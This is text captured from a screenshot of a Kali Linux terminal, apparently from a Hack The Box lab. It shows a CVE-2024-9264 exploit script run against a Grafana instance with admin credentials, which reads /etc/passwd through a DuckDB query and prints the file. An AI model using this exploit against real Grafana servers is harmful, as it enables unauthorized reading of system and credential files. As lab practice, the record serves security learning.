 Apps Places Jun 17 10:59 AM 75%
(env)raihan@kali: ~/Documents/m_planning/CVE-2024-9264
raihan@kali: ~/Downloads × raihan@kali: ~/Downloads × raihan@kali: ~ × raihan@kali: ~/Documents/m_planning/reports... × (env)raihan@kali: ~/Documents/m_planning/CV... ×
arset_normalizer, certifi, requests, markdown-it-py, beautifulsoup4, rich, requests-toolbelt, ten
Successfully installed beautifulsoup4-4.13.4 certifi-2025.6.15 charset_normalizer-3.4.2 colorama-0.4.6 idna-3.10 lxml-5.4.0 markdown-it-
py-3.0.0 mdurl-0.1.2 psycopg2-binary-2.9.10 pygments-2.19.1 pyyaml-6.0.2 requests-2.32.4 requests-toolbelt-1.0.0 rich-13.9.4 soupsieve-2
.7 ten-0.1.6 typing-extensions-4.14.0 urllib3-2.4.0
┌──(env)─(raihan㉿kali)-[~/Documents/m_planning/CVE-2024-9264]
└─$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -f /etc/passwd http://grafana.planning.htb
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Reading file: /etc/passwd
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/etc/passwd'):
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
grafana:x:472:0::/home/grafana:/usr/sbin/nologin
┌──(env)─(raihan㉿kali)-[~/Documents/m_planning/CVE-2024-9264]
└─$